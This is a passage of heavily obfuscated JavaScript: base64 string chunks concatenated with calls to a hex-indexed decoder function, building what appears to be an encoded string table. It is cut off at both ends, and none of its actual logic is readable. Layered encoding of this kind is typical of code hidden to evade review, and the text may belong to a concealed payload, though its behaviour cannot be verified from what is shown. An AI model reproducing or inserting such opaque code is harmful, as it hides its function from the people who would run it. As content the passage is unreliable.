zV0ZEg4b012YXEnLCdzOGtHenZ1VS'+'csJ3o4b1RFU2tKVzc4JywnVzdsY044b1l'+'XNi9jUHEnLCdXNUJjTm1vMFc0WmNHcScs'+_0x8725854u(0x27c)+'CdzbWt6V1I5TVdSZScsJ1c2YkFGOG8yaG'+'EnLCdXNi9jTjJwZEpTa2snLCdpdWhkSkN'+'vZldScScsJ1c2WmRVbWszV1FINicsJ1c3'+'dGNJWC9jTVNrbCcsJ0Y4b1loU290VzVlJ'+'ywnVzZ4ZE5Tb1d6cnEnLCdXNDdkS21vQV'+'c2dGNIcScsJ3g4a29XT2VRRVcnLCdXN0J'+'kTjhrRldScm0nLCdXNDNkVUNvS3M4b2Mn'+'LCdXNTRqV1JUR0FxJywnYmZaZElDa1RXN'+_0x8725854u(0x2c0)+'JjT0cnLCdXNGVIV1FOY1NleScsJ3M4a0F'+'XUnEveXEnLCdXUS9jT21vRFc0SzUnLCdX'+'NGRkVm1vQlc1N2NIcScsJ2lMWmNJMWxjU'+'2EnLCdXNXBjSFl0Y1Nta0onLCdXNUJjU0'+'NvT1c0VmNWcScsJ2dtb0pGOG85cUcnLCd'+_0x8725854u(0x23f)+'cScsJ1dQQ012TTNjS1cnLCdXUnEyeDhvU'+_0x8725854u(0xde)+_0x8725854u(0x188)+'nVzZkY1VTa2FvWkcnLCdnU283QkNvaHpH'+_0x8725854u(0x1d2)+_0x8725854u(0x269)+'NvVVdPMVgn')+('LCdXN0pjUkNrZmtKOCcsJ0FtazJXUGZtV'+'1J5JywnVzVPSVdRZGNHaHUnLCdzYTA1V1'+'JiaCcsJ3pIeGNNTTk1JywnVzdCY0llcGR'+'RQ2tRJywnZDEvZFFTb05XUTQnLCdXN2Rj'+'SnRKY0c4ay8nLCdtdTNkR0NrVFc0bScsJ'+_0x8725854u(0x20a)+'ZjUFdGZEdta1AnLCdXUHpmVzU5S29XJyw'+'nVzVoZFZtb3VXN2hjT2EnLCdXNEpkVFNr'+'dVdRSEsnLCdXNzRzdUNvbldSZScsJ1dPO'+'TFwbWsydkcnLCdXUXVxVzdsY1FTb0wnLC'+'dXNDNjUGdWZE5ta3MnLCdCQ29kZW1vc1c'+'0dScsJ1c0VmNMTVJkTmU0JywncUNrMEI4'+'b0NXNFcnLCdXN0dqeVNvWldSOCcsJ1dSN'+_0x8725854u(0x1fa)+'tGZFRNRDUnLCdXN0JjR0dCZEdTa20nLCd'+'0OG96V1J1emVhJywnQm1rWXo4b0ZXNE8n'+'LCdyd2lpVzdsZE1xJywnV1F4Y0ttb29XT'+'3JLJywnekNvbFdPQmNSdWknLCdGU29acz'+_0x8725854u(0x181)+'4emdtSCcsJ0MzUmNUSE5jVGEnLCdkbWtH'+'VzRQUHEyekVXNy9jUnNmRmZhJywneUNrc'+'3l4U08nLCdXNXUrV1BwY0dmcScsJ21Db1'+_0x8725854u(0x288)+'Ta2Z4TjhoJywnVzdkY01lL2RNbWtaJywn'+'bktwZEttb01XUTQnLCdibW9CV1BTWmRxJ'+_0x8725854u(0x29b)+'gnLCdER2VpV09UOScsJ1dSYUJFeHBjT0c'+'nLCdXNFdHV1J0Y0tNVycsJ1c2UGlXUjhz'+'b2EnLCdXNkZjT21vdlc0TmNOVycsJ0Fta'+_0x8725854u(0x26a)+'JkTUNrWVdS')+('REQnLCdXNHhjTnJKY0tDa2InLCdXNE5jS'+_0x8725854u(0x270)+_0x8725854u(0x1d1)+_0x8725854u(0x2a3)+_0x8725854u(0x2d5)+'ywnZVNvL0Ztb2pBcScsJ1dRZGNNQ29PVz'+'ZXSycsJ25Tb2NybWtmdVcnLCdkTnVRdGg'+'4JywnV1JtMnFDb3JXNmEnLCdyZkc3VzZG'+'ZExxJywnd21rVEQ4b2NXNDAnLCdXNkJjV'+'WNaY1Jta2knLCdXUVJjVFNvMFc1UzUnLC'+'dyQ2txV1BuUldPaScsJ2g4a3NuOG8xVzZ'+'HJywnQWVXT1c1ZGNRYScsJ3djZXJXUUxq'+'JywnajNKY092TmRMcScsJ1dRclNvU2tme'+'FcnLCdXNnpOV1BlZmVHJywnVzdWY1JKbG'+'ROQ2s1JywnalNvYVdSYWhkVycsJ1c0UmR'+'MbW9jQ21vSycsJ3pJdGNRZmo2Jywna0Nv'+'RnlTb29BRycsJ1c2WmNKdS9kSW1rbicsJ'+'1dPVDd6TXVDJywnVzRwZFVtb1dzU285Jy'+'wnVzdlK1dQUmNSTTgnLCdXN1g4V1JDOWN'+'xJywnZzhvWFdPU0ZuVycsJ1c1NGJ5U282'+_0x8725854u(0x11f)+'zBhamEnLCdCbW8wakNvWVc2cScsJ1c3dG'+'RSU294RWFPJywnQUNvcmFtb0NXNUsnLCd'+'XUDNkUmZ2dGRHJywnV09OZFF3elBrcScs'+'J1dSaGNWQ29aV1A5MicsJ0FDa1BXUjFVV'+'08wJywnVzR4Y1Bta1pvYXknLCdxYkJjVU'+'tuYycsJ1c2VmRKU29MeXJlJywnejhvMHd'+'Da1QnLCdlU2tGbm1vTlc1bScsJ1dPdm9X'+_0x8725854u(0x31c)+'HVTb3ZXNUMnLCd3YUZjUzNYMycsJ0FxOE'+_0x8725854u(0x274))+('VzdlL1dSdjRxcScsJ1c3aTFXUVB2cWEnL'+'CdXT21xcUNvUlc3aScsJ1c1bnhXT09GZE'+'cnLCdXNmhjU0NrUWZzNCcsJ2dTb0t4Q2s'+_0x8725854u(0x198)+'UFc5bUcnLCdXNFZjUkpOY004azUnLCdXU'+_0x8725854u(0x219)+'dYb3dDb3ZwVycsJ1dRR0RXN2RjUlNvLyc'+'sJ3NNQ1FXNUZjUGEnLCdEOGtxV1JqZVdR'+'TycsJ1dSeXN4M3RjT3EnLCdXUkZjTENvT'+_0x8725854u(0x267)+'c1aGNPcScsJ1dSYXp3M0ZjVGEnLCdXN09'+'jV1A1aEFXJywnalNvSUQ4a1RCcScsJ1c0'+'RmNQY2RjS21rNScsJ1c2VmNHOG9IVzVoY'+_0x8725854u(0x27f)+'hsZFE4azQnLCdFTHVXVzZOZE1XJywnemN'+'SY1QxMW4nLCdEbW9PRDhrWVc2bScsJ1dS'+_0x8725854u(0x126)+'XROY1EyWCsnLCdXN3F4V1JqbHdHJywnZm'+'1vU1dSYTdkVycsJ2VmU3NDTjAnLCdXUUd'+'HRVNvbVc2UycsJ3dJNEZXUHI4JywnV09o'+'Y1FTb1JXNGFNJywnVzdwY1J4dGRWMGEnL'+'CdXNVpjVjhvclc0QmNHcScsJ1c1VmNJSU'+'JkSG1rbCcsJ3NDazZXUW13QXEnLCdFOGt'+'QckwwcycsJ3ZJR3dXT2ZnJywnVzVkY1BK'+'TmNVOGtUJywnVzdCY1B2SmRVQ2tWJywnV'+'zUzZEtta1lXUHZvJywnQThvZ1dQRmNPdW'+_0x8725854u(0x23b)+'0JywnelozY1JmMVMnLCdyaHVSVzY3Y09X'+'JywnVzVLS0Ztb2lXUHUnLCd4bW9GYm1vM'+'Vc2OCcsJ1dQcUd3Q29EVzQ0JywndlNvWW'+_0x8725854u(0x141))+(_0x8725854u(0xf8)+'2EzZGRSQ29RV1BpJywnV1JkY09DbzFXUF'+_0x8725854u(0x16b)+_0x8725854u(0x258)+'VzZLJywndjhvcGFTb0lXNlcnLCdCQ29kV'+'1B5Q2txJywnVzREeXNtbzJhVycsJ0NlaW'+_0x8725854u(0x2b7)+_0x8725854u(0x103)+'LCdXUmlZZzIvZFZXJywnVzU3Y0tKM2ROb'+'WtUJywnV1FKZEhLOVplVycsJ1c3bGNMbW'+'s3cHM0JywnRm1vdldPZGNITTgnLCdkQ2t'+'ybThvdlc1YScsJ25tb0pyQ2t3eVcnLCdv'+_0x8725854u(0x318)+'24xeGRIS3pDJywnVzZoY0lTbzZXNWxjTm'+_0x8725854u(0x17f)+'vcFdPYkonLCdXNUJjTWdkZFEyYScsJ1c0'+'WmNIMmxkSXU0JywnV09UNFc2U2hlVycsJ'+_0x8725854u(0x1fb)+_0x8725854u(0x1cd)+'nLCdnd256cUt1JywnV1FxYVc0ZGNKbW9V'+_0x8725854u(0x2f1)+_0x8725854u(0x1e5)+_0x8725854u(0x137)+_0x8725854u(0x2b5)+'cGRTbW9uVzZkY0hHJywnVzZIeldPV2lpV'+'ycsJ25mV0VCd1MnLCdpTXRjSTBkY0hhJy'+_0x8725854u(0x2b8)+_0x8725854u(0x19d)+_0x8725854u(0x236)+_0x8725854u(0x25f)+_0x8725854u(0x116))+(_0x8725854u(0x21d)+'zNkVEcnLCdXN1JjVkNrT2FheScsJ3pTa3'+'FXT2VucnEnLCdXN3BjUUNrQWNiVycsJ1d'+_0x8725854u(0x168)+'J2d1aGRSZUhIJywnQm1vWldRVmNTeDQnL'+'CdrMGRjR3hGZEtHJywnZDBHL3QyRycsJ1'+'dPYUFtMUpkVFcnLCd5OGtkcUNvUVc0YSc'+_0x8725854u(0x1e8)+'UDAnLCdXUG1yVzQzY0tTb1InLCdmTS9kT'+'kNvaVdRTycsJ1c2WFJDU29SanEnLCdkTW'+_0x8725854u(0x281)+'DTE5jT1lKY0lXJywnV1J1RG0yQmRPcScs'+_0x8725854u(0x2a9)+'CdvU2s5ZjhvaFc1VycsJ1c1N2RUMDdkTX'+'dhJywnZU43ZE1nZnMnLCdXNjdkVDhvVEV'+'zUycsJ1c2VmRVbWtWV1FIZicsJ1dQWmRL'+'M0RNcGEnLCdXNFZjUXFoZEo4a1EnLCdXN'+_0x8725854u(0x2bd)+'8nLCduaDdkVm1vSldRYScsJ0Y4a2VxU29'+'RVzZLJywndFNvZ1dRcGNQMFcnLCdhOG80'+'V1BpR2RHJywnVzdKY01HbGRPQ2tPJywnV'+'1JOY0s4b0ZXTzkwJywnVzVsY1B0M2NHbW'+_0x8725854u(0x286)+'lWmRKYScsJ1c0M2RNMUZkUk51JywnZ1Nv'+'dHNTa1R4VycsJ3A4b2hFbWs2QkcnLCdXN'+'DNjUUhCZFRTa1EnLCdXNHJiQUNvTGZhJy'+'wnVzZKY1NOdGRITXEnLCdXNC9jVHJKZEt'+'Ta0cnLCdzbW9RQThrVFc3SycsJ1c1QmNS'+'SmhkTUNrWCcsJ1c1ZWhXUE5jVU1hJywnZ'+_0x8725854u(0x16e)+'wzZEs4a29X')+(_0x8725854u(0x1cb)+'G1vc1c1aScsJ3dOYTlXNXhjUXEnLCdXNj'+'k3RVNvZGFXJywnVzVEbkI4b29qYScsJ1d'+'QcnBqQ2toRVcnLCdXUTAvVzVsY1FDb2kn'+'LCdXUG5OVzRQOGdHJywnZE01MXp1ZScsJ'+'2lDb0hXUkNCa2EnLCdFaGhjTmJCY0xHJy'+'wnVzR4Y0pta2lnWUMnLCdXN1pkVlNvTVc'+'0UmNUYScsJ1c0N2RHTGRkVWd1JywnV090'+_0x8725854u(0x2c6)+'29RdUNrelc2SycsJ1dRTmNRbW9HVzRXdi'+'csJ1c2enZxOG9YY0cnLCdEbWtpeXd5aCc'+'sJ1c1L2NKMS9kVU5xJywnc1NvMFdSdUNh'+'RycsJ1dReGNOMk5kSU4zZFBNUGEnLCdtd'+_0x8725854u(0x247)+'doZVZjVjJOZE5xJywnVzRkY0pMQmRUOGs'+'4JywnaHV0Y0tnN2RUYScsJ1c0MTlXT0cv'+'bUcnLCdmd3BkVUNrMVc2UycsJ1c1Q0lXU'+'XRjUTB1JywnVzRwY1Nta1plWW0nLCdXT2'+'5IcFNrcnNXJywnVzQzZFRLcGROS2UnLCd'+'nd0ZjSE0zY01XJywnRlNvNHlTa1VXNmkn'+'LCdXN0JjUUNrbm1zRycsJ3Jta0l0bW9ZV'+'zZTJywnbm1vK1dSaWFmVycsJ2tDbzBEOG'+'92RHEnLCdXNUdYRkNvUFdQRycsJ0NOeGN'+'UR3hjR2EnLCdvTGRjVmc3Y0dHJywnV1FT'+'Slc0ZGNTU29RJywnYkxKZFFNZlMnLCdXN'+'nRkVjhvT1c2QmNRYScsJ1dPNCtzMWhjTF'+_0x8725854u(0x2b0)+'xYnNhJywnV085MVc3TEVlVycsJ2xDa3dp'+'U29CVzV5JywnVzRSY1R2cGRVTWUnLCdXN'+'VpkTjhvZlc1SmNHRycsJ0ZDa3FXUjk4V1'+_0x8725854u(0x199))+(_0x8725854u(0x296)+'2NMVGh6MzgnLCdXUlpkR2dISmRxJywnVz'+'dOZExtb3l3bW9NJywnV1BIRnNMOGonLCd'+'XNkpjVm1vdVc2VmNWVycsJ1c3cVdXTzFn'+'RWEnLCdXUUNudU14Y0tXJywnbmhGZFJTb'+_0x8725854u(0x1ab)+'Ztb0trVycsJ1dPZktqOGtiQVcnLCdXNFZ'+_0x8725854u(0x172)+'J1dRT0RqM2xkR3EnLCdXNnRjR2ROZFRta'+'2wnLCdXNlZjT3F4ZFRta3EnLCd0U2tFek'+_0x8725854u(0x16f)+'nVzYvY1V4L2RRdVcnLCd5Z3UrVzd4Y0dx'+'JywnVzQwVVdRYjBEcScsJ1c1SHR3U29zZ'+'3EnLCdXN1dyV1JqK0FHJywnVzYzZE04a1'+_0x8725854u(0x1c0)+_0x8725854u(0x2ef)+'J2ZTa3JuOG84VzdlJywnVzRGY1ZTbzJXN'+'WRjSkcnLCdXN2xjTlNvN1c0SmNIVycsJ1'+'dPV3BtTXRkSVcnLCdlMTNkVW1ra1c2Uyc'+'sJ3VTb1hXUVJjUDJhJywnV1FaY044b25X'+'UTlMJywnVzVWY0hhbGROOGt1JywnQjhra'+'FdSNWNXUnUnLCdXNDBYV09wY1RLMCcsJ1'+_0x8725854u(0x2da)+'naDhrZGg4bytXNEcnLCdGbWtTV1F2bVdR'+'UycsJ1c1eGRSQ29RdnNTJywnVzUvY01ta'+_0x8725854u(0x131)+'Z5S3UnLCdXN05kTW1rcVdQNTgnLCdXUUx'+'4VzRKZEtackdXN2U1Q21vb2R0ZScsJ1c2'+'WmRMQ2tXV1A5TScsJ3AxbGRIeDVuJywnV'+'1FudXNMT3UnLCd2OGtudng4dCcsJ2xlZm'+'R6MnEnLCdi')+('M1ZkSENrUVc2QycsJ1c3UzB3Q295V1JLJ'+'ywnV1JlOUF1TmNTYScsJ1c2WmNLeFJkTW'+'1rNicsJ2pObGRRTVQxJywnZnhoZFBTa09'+'XN08nLCdXNTdkSjhrdldRSFAnLCd2U293'+_0x8725854u(0x18e)+_0x8725854u(0x25e)+'9TV1FSY1QzRycsJ1c2L2NKZ1ZkVkNrWSc'+'sJ3I4a05DZ2FwJywnVzR4Y1BZZGRMbWt4'+'JywnVzVwZEw4b0V4WmknLCdXUkZkUGV2W'+'WFHJywnbTJtS3FNZScsJ3dDb2hybWtLVz'+'ZxJywnenZ4Y0phRmNRRycsJ2UwQmRMMVA'+'zJywnbzBlRnRoMCcsJ1c1ZGRHdmhkUmhX'+_0x8725854u(0x204)+_0x8725854u(0xea)+'JjVG1rNScsJ1c3L2ROOG96ekNvOCcsJ2c'+'zcGRPU2tFVzc0JywnV1JDN2lMRmRQYScs'+_0x8725854u(0x182)+'ywnRW1vOVdSS0doVycsJ1c1L2RPZkZkTz'+'N5JywnV095WVc1UmNVbW9lJywnVzZpaFd'+'QVmNMd3UnLCdkeGF6RjA0JywnZThrcWND'+_0x8725854u(0x21f)+_0x8725854u(0x16c)+'NrRWJTb1RXNGEnLCd6bW9DV1JWY0dnZSc'+'sJ0Ftb2JtOG8zVzQwJywndE4zY0pXVmNJ'+'cScsJ1dRSDRlQ2tBdEcnLCdXUnpZVzU5d'+'GdXJywndkhCY1ZORDMnLCdubW9EV1BHSG'+'9xJywnVzdSZEo4b2x4Q29IJywnQ0tCY09'+'0aGNTVycsJ2JDb3pXUjhMZ1cnLCdjZlpk'+'TXhMKycsJ3QwVzJXNUpkTkcnLCdXNHZld'+'FNvZWVhJywnV09LZ1c1TmNPU29XJywnZ3'+'dSZEk4azRX')+(_0x8725854u(0x306)+'mNKVycsJ1c0MXJ4bW9qYWEnLCdXNHRkTk'+_0x8725854u(0x15a)+'va1dSWGsnLCdjd21LQ3VXJywnaENrMmhX'+'JywnRjhrS1dSVGVXUXEnLCdXUEpjUFNvd'+_0x8725854u(0xef)+'VybUcnLCdXNlZjUU1OZFRTa3UnLCdtQ29'+'0eG1rYkNHJywnV1FGZE1nWFBkYScsJ3l1'+_0x8725854u(0x1de)+_0x8725854u(0x23e)+_0x8725854u(0x300)+'HJywncExIL3pOdScsJ1c1ZXR6OG9RV1B5'+_0x8725854u(0x11e)+'1JDbzInLCdXT3FlRjhvYlc2MCcsJ0NJTm'+_0x8725854u(0x29d)+'kVDhreVdQcmsnLCdtM0xDRjMwJywnZ3hU'+'R3EycScsJ0IyRmNWWlZjUXEnLCdjdmRkT'+'lNvK1dRUycsJ1c1OExxU29tV1I0JywnVz'+_0x8725854u(0x284)+_0x8725854u(0x1ff)+'Q29rJywncUNrZFdPTFdXUVcnLCdXUGpId'+'XhTbycsJ1c1dGRMQ2tQV1FMcycsJ2w4bz'+'FxU2tvQnEnLCdXUS9kUnh6cCcsJ1c2WmN'+'JZXhkUE4wJywnVzZ6Z1dRbUxtRycsJ1c0'+'eGRIU29xc2Q4JywnQmQzY1V2dkonLCdXN'+'1RSQkNvVmNxJywnVzVIbERDbythRycsJ3'+'QwMGlXNWxkVGEnLCdXNWhkSGZsZElMcSc'+_0x8725854u(0x12b)+'J1c3aWNXUTFMdlcnLCdXNXhkTm1vK0NzU'+'ycsJ1c1QmRTQ29iRElpJywnVzQvY1JMUm'+'RWQ2t6Jywn')+('V09sY1NDb3lXNUNUJywnV1JwZEpNNU9jR'+'ycsJ244a3FrOG9IVzRTJywndWg4clc0cG'+'RIYScsJ1c0eVlXUUhPRGEnLCdCOGszQ21'+'vcVc3aScsJ1c3eGNOOG9KVzRSY0hXJywn'+_0x8725854u(0x113)+'XJsQUNvbW9XJywnQThvWFdQWmNNaFcnLC'+_0x8725854u(0x2c9)+'sJ1dQZXR3d2hjTVcnLCdXNlpkVm1vZkZ0'+_0x8725854u(0x13f)+'VdSVycsJ3VTa0h2bW9DVzdxJywnVzRGY0'+'wxUmRNQ2tyJywnVzVuK1dQQzlkRycsJ3Z'+'Ta1lxMWU4JywnV1JMQ21Da3Z0RycsJ1dP'+_0x8725854u(0x2e3)+'CdXNnRkUW1vQlc0dGNHRycsJ3dta3FGTG'+_0x8725854u(0x2a2)+'XJywnVzdkZEdTb1V5c2knLCdXNmJVdDhv'+_0x8725854u(0x303)+'FNrVlc2RycsJ3E4a013U29YVzc0JywnV1'+_0x8725854u(0x26e)+'sJ3dTb0JoU281VzVTJywnamhOY08wL2NV'+'YScsJ2tMYmR2M2knLCdXUVNVVzVOY0lDb'+'3MnLCd1YXRjUTFqTicsJ1dPT0RnTEpkR0'+'cnLCdXT1JjTjhvWFdPUDInLCdXNk5kUzh'+'ra1dSYnInLCdXUmpuVzVKZEl2VycsJ1c3'+'WmNTU2tjblgwJywneUNrTVdSNXNXUVMnL'+_0x8725854u(0x1f6)+'cnLCdDQ29oV1B1cmtxJywnVzZSY1FMdGR'+'NMDgnLCdtQ29CV1Bham5HJywnRjhrZkU4'+'b0RXN0MnLCdFMnloVzVaY09HJywnVzQ3Y'+'0pOUmRTU2t1JywndmVGY1VnVmRKTlpjSk'+'cnLCdXUExl')+('ZW1rMHRHJywnRUNveFdQcS9wRycsJ1dPU'+_0x8725854u(0x1f5)+_0x8725854u(0x291)+'wcUltJywnVzVaZEpTb215SHUnLCdqU29s'+'V09DRm5HJywnVzRGZE44b0xXNEpjVlcnL'+'CdXNVJkUEtoZFZnQycsJ2hlQmRVOG9jV1'+_0x8725854u(0x2fc)+'4bWtUV1FtcHhhJywnc21rVHpDb1VXNDQn'+'LCdXNHRkR21vWHZhVycsJ0VLZXlXNFZjS'+_0x8725854u(0x28c)+_0x8725854u(0x304)+_0x8725854u(0x31e)+_0x8725854u(0x187)+'1BqV1c1UGVlVycsJ1c0OTBXUFpkTkNrRV'+_0x8725854u(0x233)+'0VycsJ2sxeUF4SzAnLCdXNlpjUUNra21X'+_0x8725854u(0x1f9)+'3lXNVNuJywnVzdCZEpTb0RXNkZjS1cnLC'+'dXNnFRV1ExNHVHJywnVzVOZFVLM2RMZks'+'nLCdXUnpjZVNraUJhJywnQUxhQVc2dGRR'+'VycsJ1c1eGRSQ29yVzZOY1NhJywnV1ByZ'+_0x8725854u(0x19b)+'dBQXd1JywnekNvb1c1T2Z1YScsJ1c3bGN'+'HZjdkUk5xJywnd0NvNXlTa0FXN0snLCds'+_0x8725854u(0x30e)+'CdxZ1dsVzVGY0lXJywnQk5PeVc3RmNWYS'+_0x8725854u(0x1ed)+'sJ20weGRKQ2tWVzdLJywnd0NrVXhOOGwn'+'LCdXNGxkVFNvcHhTb0EnLCdXUTlrdjhvM'+'ldPRycsJ1dSaVZ2TWxjTFcnLCdXNVpkUV'+'NvVENTb2cn')+('LCdXT0tQenVkY0xhJywnVzRqR1dPbXptY'+_0x8725854u(0x203)+_0x8725854u(0x162)+'0QycsJ1c2dGNKSXBkVkNrTicsJ1dPcGNH'+'U29rV1F2UycsJ1c3cGNUMVpkTEtlJywnV'+'zRMNVdSOG5hcScsJ1c3WmNVd2hkTFNrai'+'csJ2lTb2hXUG0wZHEnLCdvbWs2ZzhvRlc'+_0x8725854u(0x1e0)+_0x8725854u(0x108)+'1Zta0cnLCdXNkRleFNvc2txJywnbkNvZF'+_0x8725854u(0x121)+_0x8725854u(0x215)+_0x8725854u(0x10b)+'ywnQW1vaFdRM2NSM3EnLCdxMGlyVzVaZE'+_0x8725854u(0x26f)+_0x8725854u(0x2e1)+_0x8725854u(0x1f3)+'GtCJywnb0xXNXRMOCcsJ1c2UmNQM2xkR2'+'hxJywnVzdwY0pmeGRIMXUnLCdXNXhkS1N'+'vMXZDb3knLCdybW9uZ1NvN1c2aScsJ1c2'+'WmRKQ29pcmQwJywnVzZCY0tmWmRRSzAnL'+'CdjZ0NlQ0xpJywnVzV4Y05tb1NXNXRjTl'+_0x8725854u(0x11b)+'EZ1cnLCdXNE5jR2JsZFA4azEnLCdoZ3Bk'+'RzJEOCcsJ2ZLM2NMdnhkS1cnLCdXNVJkS'+'W1vdHhTb3knLCdXUnVzcTIvY0txJywndG'+'1vOFdQR0ZuRycsJ0Ftb2hXT0dtbXEnLCd'+'xWHlYV08xSScsJ2htb3JDZUNEczNSZE9h'+'JywneTJTblc1RmRWVycsJ2pNWmRUQ2sxV'+'zZHJywnVzdhdFdPYnNGcScsJ1c1SmRMQ2'+'9BVzZ4Y0th')+('JywnVzdGY1MyVmRRM0MnLCdhd0pjTk1sY'+_0x8725854u(0x2b9)+'RiZkcnLCdXT0g3RExXbCcsJ1c1Q0hXNlN'+'iYnEnLCdXUEhSREt1WCcsJ1dPWmNIbW9x'+_0x8725854u(0x244)+'lNvQkRhJywnVzdaZFVDb2pGU29KJywndU'+'NvMldQRmNTdW0nLCdjMGJNQjM0JywnVzU'+'zY1M4b1lXNEZjVnEnLCdXUnRkSjNyYWVX'+_0x8725854u(0x256)+'0tXJywnaDNwZEo4b2tXUHknLCdXUkZjT1'+_0x8725854u(0x128)+'rQVdPT2dzcScsJ2hDb2JXUUc1YkcnLCdX'+_0x8725854u(0x2e5)+'CdXTzhlVzdwY0g4b2knLCdXUXRkUjBUcG'+'RxJywnV1EzZFNNbGNPQ280VzRDTXB3QmR'+'RcUsnLCdXN3pUQjhvWGtxJywnZDFaZE1T'+'aytXNmknLCdXN1pjUjN0ZEpTazknLCdXN'+'TdjTUxoZFVDa0InLCdXN3hjTzhvaVc1L2'+'NIVycsJ3JKWmNOZVRTJywnV1J6eGM4a0N'+'0RycsJ2ZTa2lrOG9FVzdtJywnV1BXVXcz'+'cGNTcScsJ1dSbkVXNXpxaXEnLCdXNi9jT'+'nEzY1Nta0MnLCdhU29DdENrVUVHJywnVz'+'Z0Y1VzeGRSU2txJywnVzYvY1M4b1hXN1p'+'jUGEnLCd3TTA5VzVsZFJHJywnVzdKZEw4'+'b3FXN3BjVVcnLCdGY3RjVExiVScsJ3dyM'+'2NIMFRnJywnd0NvWXo4a3FXNjgnLCdGU2'+'8vYW1vc1c2UycsJ21Db1l5U2t6c0cnLCd'+'XUDFBd0xPUCcsJ3IzT09XNEZkSGEnLCdi'+_0x8725854u(0x195)+_0x8725854u(0x2bb)+'csJ2NTb0FF')+('OG9VdEcnLCdXUkZkUXZEemNXJywnVzZqe'+'ldRMERpRycsJ1c2eGNJbW9kVzQvY0lhJy'+_0x8725854u(0x2c3)+'nLCdXUE5jS0NvK1c2aU4nLCdXUHk2c1Nv'+'TFc3TycsJ1dRYVlBOG9KVzdHJywnVzVaZ'+'FNDa1ZXUjFyJywnaU1SY0dmeGRWRycsJ1'+'c0N2RIQ29SVzVoY1ZHJywnV1FTQWFlM2R'+'TVycsJ1c2RG1XUENwYkcnLCdXUnBjTThv'+'SVdPUDAnLCdzOG85V1BOY0tOMCcsJ1c3e'+_0x8725854u(0x174)+'dXN0NYV1JwY08wdScsJ1dQRzN2U29QVzZ'+_0x8725854u(0x217)+'RzJwY0hhJywnRDhvZ3lTa2NXNjQnLCdXU'+'E80YXd0ZFVXJywnV09LK2ZNcGRPRycsJ2'+'9Tb2NBU29Zc2EnLCdXUUg3VzZMTmVXJyw'+_0x8725854u(0x2f6)+_0x8725854u(0x1cc)+'ywnV1FaY1VTbzJXUlhYJywnYkNvN3hDa2'+'pxYScsJ3FDa2VFeGVQJywnV1B0Y1RDa0V'+'pM3lrRkNvOWdTa3hmQ2tsJywnaWVsY1VN'+'M2NHRycsJ1dPaGNNQ29KVzVXaicsJ1c3R'+'y9XUFh1Q0cnLCdXNE5jVWdGZFRNNCcsJ3'+_0x8725854u(0x183)+_0x8725854u(0x184)+'LCdXN3hkUW1rVVdQdkYnLCdFY0pjSzFYd'+'ycsJ1c0QmNNOGt0aGNHJywnVzZyMENDb3'+'JqcScsJ3NDb0x3U2s5VzVxJywnZWhOZFB'+'4NTgnLCdXUmRkVWhmZGRXJywnV1FlbmtN'+'RmRVRycsJ2dDb0lXUVNoanEnLCd2c0tYV'+'1FEbicsJ25Ta0NmQ29vVzQwJywnVzd4ZF'+'VDb3B6U29o')+('JywnVzZ5V1dPMVp6VycsJ2IwSmRRZHFub'+_0x8725854u(0x21e)+'csJ2Jtb3NXT0dkbUcnLCdXNVdKRW1vald'+'QcScsJ1c1RmRHOG9UeGJtJywnVzVwY0pt'+'azZjYjAnLCdvOGtKaUNvN1c1bScsJ3Btb'+_0x8725854u(0x259)+'dXNjNkTzNkZFJLSycsJ1c3eGNTd2hkVDB'+'PJywnbzF0ZFJ3SFUnLCd3Q29rdThrWVc2'+'eScsJ1c3SmRNQ29mVzRCY0hHJywnV1BpK'+'2JLSmRJYScsJ0Rtb3BXT1JjSEs4JywnV1'+'JXUUR2aGNQRycsJ1c0RmNOdU5kSUNrMyc'+'sJ1c0OWpFQ29HcEcnLCdldkxCRTF1Jywn'+_0x8725854u(0xed)+'ywndkovY01MYncnLCd4U2tHdXV1SicsJ1'+_0x8725854u(0x27b)+'nLCdXN0ZkVDhvcXV0eScsJ3lDb3NpOG9Z'+_0x8725854u(0x15f)+'EdxJywnVzVsY0cwUmRSeGEnLCdreExVdG'+'d1JywnbDhrT1c1TmRLWHRjTnRuV3E4a1d'+_0x8725854u(0x17d)+'ZW0nLCd3MDRFVzZWY1RXJywnbWVqeEVoY'+_0x8725854u(0x30a)+'c3WmNRcScsJ1c1cmZ4bW9kaHEnLCdGQ2t'+_0x8725854u(0x207)+_0x8725854u(0x298)+'CdXN3BkSDhvUFc1WmNMcScsJ3hDb0FXUD'+'RBa2EnLCdhU28xeFNrSXhHJywnYThvbld'+_0x8725854u(0x253)+_0x8725854u(0x229)+'Xp3dUonLCdXNXBjSG1vZFc1eGNPYScsJ1'+_0x8725854u(0x2d9))+(_0x8725854u(0x206)+'ywnd1NrL0I4b1BXN3EnLCdXUXJkVzdUZ2'+'xHJywnYWZsZFZ1cjgnLCdXUjRtbUxWZE9'+'XJywnYjNCZEhMTEMnLCdiOG85V1E4TWhX'+'JywnVzVWZFZtbzRCOG9lJywnVzVsZE04a'+'1BXUmpYJywnRUxDSlc0M2NKcScsJ1c1aG'+'NSbWtzYnJhJywnV1JXV3pTb0VXNFMnLCd'+'XUXFUeEtkY0xHJywnVzdSZFJ4cGRRTUMn'+_0x8725854u(0x18a)+'FdPVycsJ1c2M2RKbW9wVzdOY1RhJywnV1'+'FOY0ptbzZXUEhlJywnVzU4S0JTb1ZXT0c'+'nLCdueDVFRnhDJywnV1FPTVc0WmNSQ29H'+'JywnVzR4ZEgwM2RWMW0nLCdXUHZ1VzZmW'+'mZXJywndUdlMldSbjcnLCdXN0dHV1BUTH'+_0x8725854u(0xdd)+'sJywnRENrdVdSQ2Z5cScsJ1dRaTJ2Q29I'+_0x8725854u(0x245)+'09LOHBhJywnVzdpOVdRZkx2RycsJ2wzcl'+'FFeEMnLCdXUkpjUUNvSFdRVGEnLCdrTGo'+'vRTJDJywnVzZaY1VjSycsJ1dSTDdtbWsw'+_0x8725854u(0x289)+_0x8725854u(0x10a)+'91QlNrRVc0bScsJ1dSeTNvMWxkT0cnLCd'+'XUkdUVzc3Y0dtb1UnLCdXNmhkTUxWZEoz'+'RycsJ3dDb3BxbWtoVzRhJywnQmRwY1VLR'+'FgnLCdXUnBkU3c1M21xJywnd21vVnBtb0'+'ZXNDAnLCdGMWhjS3FwY0dhJywnRnEvY1M'+_0x8725854u(0x287)+_0x8725854u(0x140)+'2RVbW9NV09XJywnaFNveXRTb1RxVycsJ3'+'VZZXBXT1hM')+(_0x8725854u(0x22e)+'lcnLCdkTmVHcnVXJywnbE5SY1VLbGRHVy'+'csJ0RLeGNSWTNjUnEnLCdXNUJjUlNrZmd'+'HVycsJ244bzRXT093bFcnLCdCU284V1FO'+'Y1R3SycsJ3Y4